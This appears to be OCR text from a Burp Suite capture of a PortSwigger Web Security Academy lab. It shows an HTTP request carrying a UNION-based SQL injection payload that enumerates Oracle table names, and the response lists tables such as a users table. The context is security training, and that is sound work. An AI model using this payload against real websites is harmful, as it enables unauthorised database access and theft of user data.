 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
2 Host: 0aff005b043937c080b83036005b0095.web-security-academy.net
3 Cookie: session=LuDAMU3dhCNIqNvkM3HarREewmXhobj5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aff005b043937c080b83036005b0095.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
</th>
292 <td>
By Steam Train Direct From The North Pole
293 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white
Christmas you have been dreaming of since you were a child.
294 Your snow will be loaded on to our exclusive snow train and transported across the globe
in time for the big day. In a few simple steps, your snow will be ready to scatter in
the areas of your choosing.
295 *Make sure you have an extra large freezer before delivery.
296 *Decant the liquid into small plastic tubs (there is some loss of molecular structure
during transit).
297 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
298 *Scatter snow.
299 Yes! It really is that easy. You will be the envy of all your neighbors unless you let
them in on the secret. We offer a 10% discount on future purchases for every referral we
receive from you.
300 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365
days of the year. Remember to order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.
</td>
301 </tr>
302 <tr>
303 <th>
TABLE_PRIVILEGE_MAP
</th>
304 </tr>
305 <tr>
306 <th>
USERS_BGROQZ
</th>
307 </tr>
308 <tr>
309 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
310 </tr>
311 <tr>
312 <th>
WRR$_REPLAY_CALL_FILTER
</th>
313 </tr>
314 <tr>
315 <th>
WWV_FLOW_DUAL100
</th>
316 </tr>
317 <tr>
318 <th>
WWV_FLOW_LOV_TEMP
</th>
319 </tr>
320 <tr>
Ins
Rec
Rec
Rec
Rec
Rec
Res